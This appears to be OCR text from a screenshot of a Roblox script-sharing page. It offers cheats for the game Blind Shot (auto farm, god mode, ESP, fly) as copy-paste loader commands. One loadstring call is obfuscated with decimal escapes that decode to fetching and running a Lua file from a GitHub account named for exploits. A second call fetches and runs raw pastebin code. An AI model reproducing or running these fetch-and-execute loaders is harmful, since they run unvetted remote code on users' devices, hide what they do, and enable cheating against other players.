
loadstring("\108\111\97\100\115\116\114\105\110\10
3\40\103\97\109\101\58\72\116\116\112\71\101\116
\40\34\104\116\116\112\115\58\47\47\114\97\119\
46\103\105\116\104\117\98\117\115\101\114\99\111\
110\116\101\110\116\46\99\111\109\47\67\79\79\76
\88\80\76\79\47\68\80\45\72\85\66\45\99\111\11
1\108\120\112\108\111\47\114\101\102\115\47\104\1
01\97\100\115\47\109\97\105\110\47\98\108\105\1
10\100\46\108\117\97\34\41\41\40\41")()
Copy to Clipboard
Blind Shot Auto Farm, God
Mode, See Everyone, ESP, Fly
loadstring(game:HttpGet("https://pastebin.com/r
aw/04xXm7F7",true))()